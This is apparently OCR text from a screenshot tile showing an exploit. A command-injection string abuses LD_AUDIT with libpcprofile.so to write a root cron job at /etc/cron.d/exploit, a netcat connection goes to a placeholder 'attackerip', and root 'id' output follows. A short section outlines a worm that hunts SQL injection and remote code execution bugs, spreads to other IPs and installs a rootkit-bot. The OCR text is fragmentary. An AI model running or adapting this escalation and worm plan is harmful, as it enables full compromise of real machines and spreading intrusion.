
0;LD_AUDIT="libpcprofile.so" 
PCPROFILE_OUTPUT="/etc/cron.d/exploit" 
ping;echo -e '*/1 * * * * root 
/tmp/exploit.sh' > /etc/cron.d/exploit

$ nc attackerip 79

id

uid=0(root) gid=0(root) groups=0(root)

---------

| IDEAS |

---------

Looks like a wormable bug. The 
urlobfuscated (IDS/IPS) worm search for 
SQLI/BSQLI bugs or remote code 
execution bugs.

Then the worm injects the evil url and 
do the same for other ips. It installs 
a rootkit-bot and the game is over.
